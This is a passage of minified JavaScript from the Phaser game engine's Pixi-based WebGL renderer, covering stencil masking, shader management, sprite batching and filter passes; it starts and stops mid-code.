0!==t._webGL[i.id].data&&0!==t._webGL[i.id].data.length&&e.stencilManager.popStencil(t,t._webGL[i.id].data[0],e)},L.WebGLMaskManager.prototype.destroy=function(){this.gl=null},L.WebGLStencilManager=function(){this.stencilStack=[],this.reverse=!0,this.count=0},L.WebGLStencilManager.prototype.setContext=function(t){this.gl=t},L.WebGLStencilManager.prototype.pushStencil=function(t,e,i){var s=this.gl;this.bindGraphics(t,e,i),0===this.stencilStack.length&&(s.enable(s.STENCIL_TEST),s.clear(s.STENCIL_BUFFER_BIT),this.reverse=!0,this.count=0),this.stencilStack.push(e);var r=this.count;s.colorMask(!1,!1,!1,!1),s.stencilFunc(s.ALWAYS,0,255),s.stencilOp(s.KEEP,s.KEEP,s.INVERT),1===e.mode?(s.drawElements(s.TRIANGLE_FAN,e.indices.length-4,s.UNSIGNED_SHORT,0),this.reverse?(s.stencilFunc(s.EQUAL,255-r,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)):(s.stencilFunc(s.EQUAL,r,255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(e.indices.length-4)),this.reverse?s.stencilFunc(s.EQUAL,255-(r+1),255):s.stencilFunc(s.EQUAL,r+1,255),this.reverse=!this.reverse):(this.reverse?(s.stencilFunc(s.EQUAL,r,255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)):(s.stencilFunc(s.EQUAL,255-r,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)),s.drawElements(s.TRIANGLE_STRIP,e.indices.length,s.UNSIGNED_SHORT,0),this.reverse?s.stencilFunc(s.EQUAL,r+1,255):s.stencilFunc(s.EQUAL,255-(r+1),255)),s.colorMask(!0,!0,!0,!0),s.stencilOp(s.KEEP,s.KEEP,s.KEEP),this.count++},L.WebGLStencilManager.prototype.bindGraphics=function(t,e,i){this._currentGraphics=t;var s,r=this.gl,n=i.projection,a=i.offset;1===e.mode?(s=i.shaderManager.complexPrimitiveShader,i.shaderManager.setShader(s),r.uniform1f(s.flipY,i.flipY),r.uniformMatrix3fv(s.translationMatrix,!1,t.worldTransform.toArray(!0)),r.uniform2f(s.projectionVector,n.x,-n.y),r.uniform2f(s.offsetVector,-a.x,-a.y),r.uniform3fv(s.tintColor,Phaser.Color.hexToRGBArray(t.tint)),r.uniform3fv(s.color,e.color),r.uniform1f(s.alpha,t.worldAlpha*e.alpha),r.bindBuffer(r.ARRAY_BUFFER,e.buffer),r.vertexAttribPointer(s.aVertexPosition,2,r.FLOAT,!1,8,0)):(s=i.shaderManager.primitiveShader,i.shaderManager.setShader(s),r.uniformMatrix3fv(s.translationMatrix,!1,t.worldTransform.toArray(!0)),r.uniform1f(s.flipY,i.flipY),r.uniform2f(s.projectionVector,n.x,-n.y),r.uniform2f(s.offsetVector,-a.x,-a.y),r.uniform3fv(s.tintColor,Phaser.Color.hexToRGBArray(t.tint)),r.uniform1f(s.alpha,t.worldAlpha),r.bindBuffer(r.ARRAY_BUFFER,e.buffer),r.vertexAttribPointer(s.aVertexPosition,2,r.FLOAT,!1,24,0),r.vertexAttribPointer(s.colorAttribute,4,r.FLOAT,!1,24,8)),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,e.indexBuffer)},L.WebGLStencilManager.prototype.popStencil=function(t,e,i){var s=this.gl;if(this.stencilStack.pop(),this.count--,0===this.stencilStack.length)s.disable(s.STENCIL_TEST);else{var r=this.count;this.bindGraphics(t,e,i),s.colorMask(!1,!1,!1,!1),1===e.mode?(this.reverse=!this.reverse,this.reverse?(s.stencilFunc(s.EQUAL,255-(r+1),255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)):(s.stencilFunc(s.EQUAL,r+1,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(e.indices.length-4)),s.stencilFunc(s.ALWAYS,0,255),s.stencilOp(s.KEEP,s.KEEP,s.INVERT),s.drawElements(s.TRIANGLE_FAN,e.indices.length-4,s.UNSIGNED_SHORT,0)):(this.reverse?(s.stencilFunc(s.EQUAL,r+1,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)):(s.stencilFunc(s.EQUAL,255-(r+1),255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)),s.drawElements(s.TRIANGLE_STRIP,e.indices.length,s.UNSIGNED_SHORT,0)),this.reverse?s.stencilFunc(s.EQUAL,r,255):s.stencilFunc(s.EQUAL,255-r,255),s.colorMask(!0,!0,!0,!0),s.stencilOp(s.KEEP,s.KEEP,s.KEEP)}},L.WebGLStencilManager.prototype.destroy=function(){this.stencilStack=null,this.gl=null},L.WebGLShaderManager=function(){this.maxAttibs=10,this.attribState=[],this.tempAttribState=[];for(var t=0;t<this.maxAttibs;t++)this.attribState[t]=!1;this.stack=[]},L.WebGLShaderManager.prototype.constructor=L.WebGLShaderManager,L.WebGLShaderManager.prototype.setContext=function(t){this.gl=t,this.primitiveShader=new L.PrimitiveShader(t),this.complexPrimitiveShader=new L.ComplexPrimitiveShader(t),this.defaultShader=new L.PixiShader(t),this.fastShader=new L.PixiFastShader(t),this.stripShader=new L.StripShader(t),this.creatureShader=L.CreatureShader?new L.CreatureShader(t):null,this.setShader(this.defaultShader)},L.WebGLShaderManager.prototype.setAttribs=function(t){var e;for(e=0;e<this.tempAttribState.length;e++)this.tempAttribState[e]=!1;for(e=0;e<t.length;e++){var i=t[e];this.tempAttribState[i]=!0}var s=this.gl;for(e=0;e<this.attribState.length;e++)this.attribState[e]!==this.tempAttribState[e]&&(this.attribState[e]=this.tempAttribState[e],this.tempAttribState[e]?s.enableVertexAttribArray(e):s.disableVertexAttribArray(e))},L.WebGLShaderManager.prototype.setShader=function(t){return this._currentId!==t._UID&&(this._currentId=t._UID,this.currentShader=t,this.gl.useProgram(t.program),this.setAttribs(t.attributes),!0)},L.WebGLShaderManager.prototype.destroy=function(){this.attribState=null,this.tempAttribState=null,this.primitiveShader.destroy(),this.complexPrimitiveShader.destroy(),this.defaultShader.destroy(),this.fastShader.destroy(),this.stripShader.destroy(),this.creatureShader&&this.creatureShader.destroy(),this.gl=null},L.WebGLSpriteBatch=function(t){this.game=t,this.vertSize=5,this.size=2e3,this.vertexSize=24;var e=this.vertexSize*this.size*4,i=6*this.size;this.vertices=new ArrayBuffer(e),this.positions=new Float32Array(this.vertices),this.colors=new Uint32Array(this.vertices),this.indices=new Uint16Array(i);for(var s=this.lastIndexCount=0,r=0;s<i;s+=6,r+=4)this.indices[s+0]=r+0,this.indices[s+1]=r+1,this.indices[s+2]=r+2,this.indices[s+3]=r+0,this.indices[s+4]=r+2,this.indices[s+5]=r+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.dirty=!0,this.textures=[],this.blendModes=[],this.shaders=[],this.sprites=[],this.defaultShader=null},L.WebGLSpriteBatch.prototype.setContext=function(t){if(this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),this.gl=t,L._enableMultiTextureToggle){for(var e="\tif (vTextureIndex == 0.0) {gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) {gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","void main(void) {",e,"\tgl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;","}"])}else this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"]);this.vertexBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.indices,t.STATIC_DRAW),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertices,t.DYNAMIC_DRAW),this.currentBlendMode=99999;var s=new L.PixiShader(t);s.fragmentSrc=this.defaultShader.fragmentSrc,s.uniforms={},s.init(),this.defaultShader.shaders[t.id]=s},L.WebGLSpriteBatch.prototype.begin=function(t){this.renderSession=t,this.shader=this.renderSession.shaderManager.defaultShader,this.start()},L.WebGLSpriteBatch.prototype.end=function(){this.flush()},L.WebGLSpriteBatch.prototype.render=function(t,e){var i=t.texture;if(L._enableMultiTextureToggle){var s=i.baseTexture,r=this.gl;L.WebGLRenderer.textureArray[s.textureIndex]!=s&&(this.flush(),r.activeTexture(r.TEXTURE0+s.textureIndex),r.bindTexture(r.TEXTURE_2D,s._glTextures[r.id]),L.WebGLRenderer.textureArray[s.textureIndex]=s)}var n=t.worldTransform;e&&(n=e),this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=i.baseTexture);var a=i._uvs;if(a){var o,h,l,u,c=t.anchor.x,d=t.anchor.y;if(i.trim){var p=i.trim;o=(h=p.x-c*p.width)+i.crop.width,l=(u=p.y-d*p.height)+i.crop.height}else o=i.frame.width*(1-c),h=i.frame.width*-c,l=i.frame.height*(1-d),u=i.frame.height*-d;var f=this.currentBatchSize*this.vertexSize,m=i.baseTexture.resolution,g=i.baseTexture.textureIndex,y=n.a/m,v=n.b/m,_=n.c/m,x=n.d/m,b=n.tx,T=n.ty,w=i.crop.height;if(i.rotated){var S=n.a,M=n.b,C=n.c,P=n.d,A=h,E=o;b=n.c*w+b,T=n.d*w+T,y=6123233995736766e-32*S-C,v=6123233995736766e-32*M-P,_=S+6123233995736766e-32*C,x=M+6123233995736766e-32*P,i._updateUvsInverted(),o=l,h=u,l=E,u=A}var R=this.colors,I=this.positions,D=t.tint,O=(D>>16)+(65280&D)+((255&D)<<16)+(255*t.worldAlpha<<24);this.renderSession.roundPixels?(I[f++]=y*h+_*u+b|0,I[f++]=x*u+v*h+T|0,I[f++]=a.x0,I[f++]=a.y0,R[f++]=O,I[f++]=g,I[f++]=y*o+_*u+b|0,I[f++]=x*u+v*o+T|0,I[f++]=a.x1,I[f++]=a.y1,R[f++]=O,I[f++]=g,I[f++]=y*o+_*l+b|0,I[f++]=x*l+v*o+T|0,I[f++]=a.x2,I[f++]=a.y2,R[f++]=O,I[f++]=g,I[f++]=y*h+_*l+b|0,I[f++]=x*l+v*h+T|0):(I[f++]=y*h+_*u+b,I[f++]=x*u+v*h+T,I[f++]=a.x0,I[f++]=a.y0,R[f++]=O,I[f++]=g,I[f++]=y*o+_*u+b,I[f++]=x*u+v*o+T,I[f++]=a.x1,I[f++]=a.y1,R[f++]=O,I[f++]=g,I[f++]=y*o+_*l+b,I[f++]=x*l+v*o+T,I[f++]=a.x2,I[f++]=a.y2,R[f++]=O,I[f++]=g,I[f++]=y*h+_*l+b,I[f++]=x*l+v*h+T),I[f++]=a.x3,I[f++]=a.y3,R[f++]=O,I[f++]=g,this.sprites[this.currentBatchSize++]=t}},L.WebGLSpriteBatch.prototype.renderTilingSprite=function(t){var e=t.tilingTexture,i=t.texture.baseTexture.textureIndex;if(L._enableMultiTextureToggle){var s=e.baseTexture,r=this.gl;L.WebGLRenderer.textureArray[i]!=s&&(this.flush(),r.activeTexture(r.TEXTURE0+i),r.bindTexture(r.TEXTURE_2D,s._glTextures[r.id]),L.WebGLRenderer.textureArray[i]=s)}this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=e.baseTexture),t._uvs||(t._uvs=new L.TextureUvs);var n=t._uvs,a=e.baseTexture.width,o=e.baseTexture.height;t.tilePosition.x%=a*t.tileScaleOffset.x,t.tilePosition.y%=o*t.tileScaleOffset.y;var h=t.tilePosition.x/(a*t.tileScaleOffset.x),l=t.tilePosition.y/(o*t.tileScaleOffset.y),u=t.width/a/(t.tileScale.x*t.tileScaleOffset.x),c=t.height/o/(t.tileScale.y*t.tileScaleOffset.y);n.x0=0-h,n.y0=0-l,n.x1=1*u-h,n.y1=0-l,n.x2=1*u-h,n.y2=1*c-l,n.x3=0-h,n.y3=1*c-l;var d=t.tint,p=(d>>16)+(65280&d)+((255&d)<<16)+(255*t.worldAlpha<<24),f=this.positions,m=this.colors,g=t.width,y=t.height,v=t.anchor.x,_=t.anchor.y,x=g*(1-v),b=g*-v,T=y*(1-_),w=y*-_,S=this.currentBatchSize*this.vertexSize,M=e.baseTexture.resolution,C=t.worldTransform,P=C.a/M,A=C.b/M,E=C.c/M,R=C.d/M,I=C.tx,D=C.ty;f[S++]=P*b+E*w+I,f[S++]=R*w+A*b+D,f[S++]=n.x0,f[S++]=n.y0,m[S++]=p,f[S++]=i,f[S++]=P*x+E*w+I,f[S++]=R*w+A*x+D,f[S++]=n.x1,f[S++]=n.y1,m[S++]=p,f[S++]=i,f[S++]=P*x+E*T+I,f[S++]=R*T+A*x+D,f[S++]=n.x2,f[S++]=n.y2,m[S++]=p,f[S++]=i,f[S++]=P*b+E*T+I,f[S++]=R*T+A*b+D,f[S++]=n.x3,f[S++]=n.y3,m[S++]=p,f[S++]=i,this.sprites[this.currentBatchSize++]=t},L.WebGLSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var t,e,i,s,r=this.gl;if(this.dirty){this.dirty=!1,t=this.defaultShader.shaders[r.id],r.activeTexture(r.TEXTURE0),r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var n=this.vertexSize;r.vertexAttribPointer(t.aVertexPosition,2,r.FLOAT,!1,n,0),r.vertexAttribPointer(t.aTextureCoord,2,r.FLOAT,!1,n,8),r.vertexAttribPointer(t.colorAttribute,4,r.UNSIGNED_BYTE,!0,n,16),r.vertexAttribPointer(t.aTextureIndex,1,r.FLOAT,!1,n,20)}if(this.currentBatchSize>.5*this.size)r.bufferSubData(r.ARRAY_BUFFER,0,this.vertices);else{r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer);var a=this.positions.subarray(0,this.currentBatchSize*this.vertexSize);r.bufferSubData(r.ARRAY_BUFFER,0,a)}for(var o,h=0,l=0,u=null,c=this.renderSession.blendModeManager.currentBlendMode,d=null,p=!1,f=!1,m=0,g=this.currentBatchSize;m<g;m++){e=(o=this.sprites[m]).tilingTexture?o.tilingTexture.baseTexture:o.texture.baseTexture,p=c!==(i=o.blendMode),f=d!==(s=o.shader||this.defaultShader);var y=e.skipRender;if(y&&0<o.children.length&&(y=!1),(!L._enableMultiTextureToggle&&u!==e&&!y||p||f)&&(this.renderBatch(u,h,l),l=m,h=0,u=e,p&&(c=i,this.renderSession.blendModeManager.setBlendMode(c)),f)){(t=(d=s).shaders[r.id])||((t=new L.PixiShader(r)).fragmentSrc=d.fragmentSrc,t.uniforms=d.uniforms,t.init(),d.shaders[r.id]=t),this.renderSession.shaderManager.setShader(t),t.dirty&&t.syncUniforms();var v=this.renderSession.projection;r.uniform2f(t.projectionVector,v.x,v.y);var _=this.renderSession.offset;r.uniform2f(t.offsetVector,_.x,_.y)}h++}this.renderBatch(u,h,l),this.currentBatchSize=0}},L.WebGLSpriteBatch.prototype.renderBatch=function(t,e,i){if(0!==e){var s=this.gl;if(t._dirty[s.id]){if(!this.renderSession.renderer.updateTexture(t))return}else s.bindTexture(s.TEXTURE_2D,t._glTextures[s.id]);s.drawElements(s.TRIANGLES,6*e,s.UNSIGNED_SHORT,6*i*2),this.renderSession.drawCount++}},L.WebGLSpriteBatch.prototype.stop=function(){this.flush(),this.dirty=!0},L.WebGLSpriteBatch.prototype.start=function(){this.dirty=!0},L.WebGLSpriteBatch.prototype.destroy=function(){this.vertices=null,this.indices=null,this.gl.deleteBuffer(this.vertexBuffer),this.gl.deleteBuffer(this.indexBuffer),this.currentBaseTexture=null,this.gl=null},L.WebGLFastSpriteBatch=function(t){this.vertSize=11,this.maxSize=6e3,this.size=this.maxSize;var e=4*this.size*this.vertSize,i=6*this.maxSize;this.vertices=new Float32Array(e),this.indices=new Uint16Array(i),this.vertexBuffer=null,this.indexBuffer=null;for(var s=this.lastIndexCount=0,r=0;s<i;s+=6,r+=4)this.indices[s+0]=r+0,this.indices[s+1]=r+1,this.indices[s+2]=r+2,this.indices[s+3]=r+0,this.indices[s+4]=r+2,this.indices[s+5]=r+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.currentBlendMode=0,this.renderSession=null,this.shader=null,this.matrix=null,this.setContext(t)},L.WebGLFastSpriteBatch.prototype.constructor=L.WebGLFastSpriteBatch,L.WebGLFastSpriteBatch.prototype.setContext=function(t){this.gl=t,this.vertexBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.indices,t.STATIC_DRAW),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertices,t.DYNAMIC_DRAW)},L.WebGLFastSpriteBatch.prototype.begin=function(t,e){this.renderSession=e,this.shader=this.renderSession.shaderManager.fastShader,this.matrix=t.worldTransform.toArray(!0),this.start()},L.WebGLFastSpriteBatch.prototype.end=function(){this.flush()},L.WebGLFastSpriteBatch.prototype.render=function(t){var e=t.children,i=e[0];if(i.texture._uvs){this.currentBaseTexture=i.texture.baseTexture,i.blendMode!==this.renderSession.blendModeManager.currentBlendMode&&(this.flush(),this.renderSession.blendModeManager.setBlendMode(i.blendMode));var s=this.currentBaseTexture.textureIndex,r=this.gl;r.activeTexture(r.TEXTURE0+s),r.bindTexture(r.TEXTURE_2D,this.currentBaseTexture._glTextures[r.id]),L.WebGLRenderer.textureArray[s]=this.currentBaseTexture;for(var n=0,a=e.length;n<a;n++)this.renderSprite(e[n]);this.flush()}},L.WebGLFastSpriteBatch.prototype.renderSprite=function(t){var e=t.texture.baseTexture,i=this.gl,s=t.texture.baseTexture.textureIndex;if((L.WebGLRenderer.textureArray[s]==e||!e._glTextures[i.id]||t.texture.baseTexture.skipRender||(this.flush(),i.activeTexture(i.TEXTURE0+s),i.bindTexture(i.TEXTURE_2D,e._glTextures[i.id]),L.WebGLRenderer.textureArray[s]=e,t.texture._uvs))&&t.visible){var r,n,a,o,h,l,u,c,d=this.vertices;if(r=t.texture._uvs,n=t.texture.frame.width,a=t.texture.frame.height,t.texture.trim){var p=t.texture.trim;o=(h=p.x-t.anchor.x*p.width)+t.texture.crop.width,l=(u=p.y-t.anchor.y*p.height)+t.texture.crop.height}else o=n*(1-t.anchor.x),h=n*-t.anchor.x,l=a*(1-t.anchor.y),u=a*-t.anchor.y;c=4*this.currentBatchSize*this.vertSize,d[c++]=h,d[c++]=u,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x0,d[c++]=r.y1,d[c++]=t.alpha,d[c++]=s,d[c++]=o,d[c++]=u,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x1,d[c++]=r.y1,d[c++]=t.alpha,d[c++]=s,d[c++]=o,d[c++]=l,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x2,d[c++]=r.y2,d[c++]=t.alpha,d[c++]=s,d[c++]=h,d[c++]=l,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x3,d[c++]=r.y3,d[c++]=t.alpha,d[c++]=s,this.currentBatchSize++,this.currentBatchSize>=this.size&&this.flush()}},L.WebGLFastSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var t=this.gl;if(this.currentBaseTexture._glTextures[t.id]){if(this.currentBatchSize>.5*this.size)t.bufferSubData(t.ARRAY_BUFFER,0,this.vertices);else{var e=this.vertices.subarray(0,4*this.currentBatchSize*this.vertSize);t.bufferSubData(t.ARRAY_BUFFER,0,e)}t.drawElements(t.TRIANGLES,6*this.currentBatchSize,t.UNSIGNED_SHORT,0),this.currentBatchSize=0,this.renderSession.drawCount++}else this.renderSession.renderer.updateTexture(this.currentBaseTexture,t)}},L.WebGLFastSpriteBatch.prototype.stop=function(){this.flush()},L.WebGLFastSpriteBatch.prototype.start=function(){var t=this.gl;t.activeTexture(t.TEXTURE0),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var e=this.renderSession.projection;t.uniform2f(this.shader.projectionVector,e.x,e.y),t.uniformMatrix3fv(this.shader.uMatrix,!1,this.matrix);var i=4*this.vertSize;t.vertexAttribPointer(this.shader.aVertexPosition,2,t.FLOAT,!1,i,0),t.vertexAttribPointer(this.shader.aPositionCoord,2,t.FLOAT,!1,i,8),t.vertexAttribPointer(this.shader.aScale,2,t.FLOAT,!1,i,16),t.vertexAttribPointer(this.shader.aRotation,1,t.FLOAT,!1,i,24),t.vertexAttribPointer(this.shader.aTextureCoord,2,t.FLOAT,!1,i,28),t.vertexAttribPointer(this.shader.colorAttribute,1,t.FLOAT,!1,i,36),t.vertexAttribPointer(this.shader.aTextureIndex,1,t.FLOAT,!1,i,40)},L.WebGLFilterManager=function(){this.filterStack=[],this.offsetX=0,this.offsetY=0},L.WebGLFilterManager.prototype.constructor=L.WebGLFilterManager,L.WebGLFilterManager.prototype.setContext=function(t){this.gl=t,this.texturePool=[],this.initShaderBuffers()},L.WebGLFilterManager.prototype.begin=function(t,e){this.renderSession=t,this.defaultShader=t.shaderManager.defaultShader;var i=this.renderSession.projection;this.width=2*i.x,this.height=2*-i.y,this.buffer=e},L.WebGLFilterManager.prototype.pushFilter=function(t){var e=this.gl,i=this.renderSession.projection,s=this.renderSession.offset;t._filterArea=t.target.filterArea||t.target.getBounds(),t._previous_stencil_mgr=this.renderSession.stencilManager,this.renderSession.stencilManager=new L.WebGLStencilManager,this.renderSession.stencilManager.setContext(e),e.disable(e.STENCIL_TEST),this.filterStack.push(t);var r=t.filterPasses[0];this.offsetX+=t._filterArea.x,this.offsetY+=t._filterArea.y;var n=this.texturePool.pop();n?n.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution):n=new L.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),e.bindTexture(e.TEXTURE_2D,n.texture);var a=t._filterArea,o=r.padding;a.x-=o,a.y-=o,a.width+=2*o,a.height+=2*o,a.x<0&&(a.x=0),a.width>this.width&&(a.width=this.width),a.y<0&&(a.y=0),a.height>this.height&&(a.height=this.height),e.bindFramebuffer(e.FRAMEBUFFER,n.frameBuffer),e.viewport(0,0,a.width*this.renderSession.resolution,a.height*this.renderSession.resolution),i.x=a.width/2,i.y=-a.height/2,s.x=-a.x,s.y=-a.y,e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.clear(e.COLOR_BUFFER_BIT),t._glFilterTexture=n},L.WebGLFilterManager.prototype.popFilter=function(){var t=this.gl,e=this.filterStack.pop(),i=e._filterArea,s=e._glFilterTexture,r=this.renderSession.projection,n=this.renderSession.offset;if(1<e.filterPasses.length){t.viewport(0,0,i.width*this.renderSession.resolution,i.height*this.renderSession.resolution),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=0,this.vertexArray[1]=i.height,this.vertexArray[2]=i.width,this.vertexArray[3]=i.height,this.vertexArray[4]=0,this.vertexArray[5]=0,this.vertexArray[6]=i.width,this.vertexArray[7]=0,t.bufferSubData(t.ARRAY_BUFFER,0,this.vertexArray),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=i.width/this.width,this.uvArray[5]=i.height/this.height,this.uvArray[6]=i.width/this.width,this.uvArray[7]=i.height/this.height,t.bufferSubData(t.ARRAY_BUFFER,0,this.uvArray);var a=s,o=this.texturePool.pop();o||(o=new L.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution)),o.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),t.bindFramebuffer(t.FRAMEBUFFER,o.frameBuffer),t.clear(t.COLOR_BUFFER_BIT),t.disable(t.BLEND);for(var h=0;h<e.filterPasses.length-1;h++){var l=e.filterPasses[h];t.bindFramebuffer(t.FRAMEBUFFER,o.frameBuffer),t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,a.texture),this.applyFilterPass(l,i,i.width,i.height);var u=a;a=o,o=u}t.enable(t.BLEND),s=a,this.texturePool.push(o)}var c=e.filterPasses[e.filterPasses.length-1];this.offsetX-=i.x,this.offsetY-=i.y;var d=this.width,p=this.height,f=0,m=0,g=this.buffer;if(0===this.filterStack.length)t.colorMask(!0,!0,!0,!0);else{var y=this.filterStack[this.filterStack.length-1];d=(i=y._filterArea).width,p=i.height,f=i.x,m=i.y,g=y._glFilterTexture.frameBuffer}r.x=d/2,r.y=-p/2,n.x=f,n.y=m;var v=(i=e._filterArea).x-f,_=i.y-m;t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=v,this.vertexArray[1]=_+i.height,this.vertexArray[2]=v+i.width,this.vertexArray[3]=_+i.height,this.vertexArray[4]=v,this.vertexArray[5]=_,this.vertexArray[6]=v+i.width,this.vertexArray[7]=_,t.bufferSubData(t.ARRAY_BUFFER,0,this.vertexArray),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=i.width/this.width,this.uvArray[5]=i.height/this.height,this.uvArray[6]=i.width/this.width,this.uvArray[7]=i.height/this.height,t.bufferSubData(t.ARRAY_BUFFER,0,this.uvArray),t.viewport(0,0,d*this.renderSession.resolution,p*this.renderSession.resolution),t.bindFramebuffer(t.FRAMEBUFFER,g),t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s.texture),this.renderSession.stencilManager&&this.renderSession.stencilManager.destroy(),this.renderSession.stencilManager=e._previous_stencil_mgr,e._previous_stencil_mgr=null,0<this.renderSession.stencilManager.count?t.enable(t.STENCIL_TEST):t.disable(t.STENCIL_TEST),this.applyFilterPass(c,i,d,p),this.texturePool.push(s),e._glFilterTexture=null},L.WebGLFilterManager.prototype.applyFilterPass=function(t,e,i,s){var r=this.gl,n=t.shaders[r.id];n||((n=new L.PixiShader(r)).fragmentSrc=t.fragmentSrc,n.uniforms=t.uniforms,n.init(!0),t.shaders[r.id]=n),this.renderSession.shaderManager.setShader(n),r.uniform2f(n.projectionVector,i/2,-s/2),r.uniform2f(n.offsetVector,0,0),t.uniforms.dimensions&&(t.uniforms.dimensions.value[0]=this.width,t.uniforms.dimensions.value[1]=this.height,t.uniforms.dimensions.value[2]=this.vertexArray[0],t.uniforms.dimensions.value[3]=this.vertexArray[5]),n.syncUniforms(),r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer),r.vertexAttribPointer(n.aVertexPosition,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ARRAY_BUFFER,this.uvBuffer),r.vertexAttribPointer(n.aTextureCoord,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ARRAY_BUFFER,this.colorBuffer),r.vertexAttribPointer(n.colorAttribute,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,this.indexBuffer),r.drawElements(r.TRIANGLES,6,r.UNSIGNED_SHORT,0),this.renderSession.drawCount++},L.WebGLFilterManager.prototype.initShaderBuffers=function(){var t=this.gl;this.vertexBuffer=t.createBuffer(),this.uvBuffer=t.createBuffer(),this.colorBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),this.vertexArray=new Float32Array([0,0,1,0,0,1,1,1]),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertexArray,t.STATIC_DRAW),this.uvArray=new Float32Array([0,0,1,0,0,1,1,1]),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),t.bufferData(t.ARRAY_BUFFER,this.uvArray,t.STATIC_DRAW),this.colorArray=new Float32Array([1,16777215,1,16777215,1,16777215,1,16777215]),t.bindBuffer(t.ARRAY_BUFFER,this.colorBuffer),t.bufferData(t.ARRAY_BUFFER,this.colorArray,t.STATIC_DRAW),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,new Uint16Array([0,1,2,1,3,2]),t.STATIC_DRAW)},L.WebGLFilterManager.prototype.destroy=function(){var t=this.gl;this.filterStack=null,this.offsetX=0;for(var e=this.offsetY=0;e<this.texturePool.length;e++)this.texturePool[e].destroy();this.texturePool=null,t.deleteBuffer(this.vertexBuffer),t.deleteBuffer(this.uvBuffer),t.deleteBuffer(this.colorBuffer),t.deleteBuffer(this.indexBuffer)};var f={36054:"Incomplete attachment",36055:"Missing attachment",36057:"Incomplete dimensions",36061:"Framebuffer unsupported"};function n(t,e,i,s,r){var n,a,o,h,l,u,c=t.createFramebuffer(),d=t.createRenderbuffer(),p=null;return 